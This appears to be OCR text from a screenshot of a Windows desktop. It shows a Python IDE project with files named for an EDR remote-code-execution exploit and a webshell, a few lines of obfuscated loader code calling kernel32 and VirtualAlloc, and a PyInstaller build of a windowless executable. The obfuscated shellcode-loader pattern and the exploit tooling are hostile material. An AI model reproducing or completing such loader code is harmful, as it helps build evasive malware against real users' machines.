 rules.txt
sangfor EDR RCE.py
successful.txt
tplog-scan.py
url.txt
webshell.txt
11 ud786nmhug5z3g4f8zsdxf =(0x1000|0x2000)
12 Tcs6f876ng68rzd4z3gxre=bvsd66vfsdv456dsvbfdzv(C3fx54gxd6f4g8fxb789e5)
13 Icx16z84876vgdd43zdv78=Evs4r5bd57vsdvcxezmiiv(Tcs6f876ng68rzd4z3gxre)
14 Wg76sd4z35dgx43zkug8cx=Rcs254ag5avhdts86a6sdx.LoadLibrary("kernel32.dll")
15 Wg76sd4z35dgx43zkug8cx.VirtualAlloc.restype=nc8sqb24hufuis6gsi2gu5
Terminal: Local (26) × +
6776 INFO: Graph cross-reference written to C:\Users\Ricardo\Desktop\python\测试\build\123\xref-123.html
6826 INFO: checking PYZ
6827 INFO: Building PYZ because PYZ-00.toc is non existent
6827 INFO: Building PYZ (ZlibArchive) C:\Users\Ricardo\Desktop\python\测试\build\123\PYZ-00.pyz
7392 INFO: Building PYZ (ZlibArchive) C:\Users\Ricardo\Desktop\python\测试\build\123\PYZ-00.pyz completed suc
7402 INFO: checking PKG
7403 INFO: Building PKG because PKG-00.toc is non existent
7403 INFO: Building PKG (CArchive) PKG-00.pkg
9311 INFO: Building PKG (CArchive) PKG-00.pkg completed successfully.
9314 INFO: Bootloader c:\program files\python37\lib\site-packages\PyInstaller\bootloader\Windows-64bit\runw.e
9315 INFO: checking EXE
9315 INFO: Building EXE because EXE-00.toc is non existent
9315 INFO: Building EXE from EXE-00.toc
9316 INFO: Appending archive to EXE C:\Users\Ricardo\Desktop\python\测试\dist\123.exe
9328 INFO: Building EXE from EXE-00.toc completed successfully.
(python) C:\Users\Ricardo\Desktop\python\测试>pyinstaller -F -w 123.py
Z: Structure
2: Favorites
4: Run 9: Version Control 6: TODO Python Console Terminal
IDE and Plugin Updates: PyCharm is ready to update. (today 14:34)
18:113 CR
固定到
快速访问
复制
粘贴
粘贴快捷方式
移动到 复制到 删除
剪贴板
组织
此电脑 › 本地磁盘 (C:) › 用户 › Rica
名称
123.exe
文档
图片
langzi_backup_
result
xray新版
个人文件
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
新加卷 (D:)
1 个项目
台下言书